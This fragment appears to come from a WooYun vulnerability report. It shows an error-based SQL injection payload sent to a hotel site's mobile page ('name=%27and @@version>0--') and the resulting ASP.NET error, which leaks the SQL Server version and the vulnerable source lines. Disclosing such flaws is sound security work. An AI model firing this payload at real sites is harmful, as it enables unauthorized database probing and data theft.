 在将 nvarchar 值 'Micros
//mobile/hotel.aspx?name=%27and %20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 31: protected void binddata(string sql1)
行 32: {
行 33: visa = helper.GetDataTable(sql1);
行 34: Repeater1.DataSource = visa;
行 35: Repeater1.DataBind();
www.wooyun.org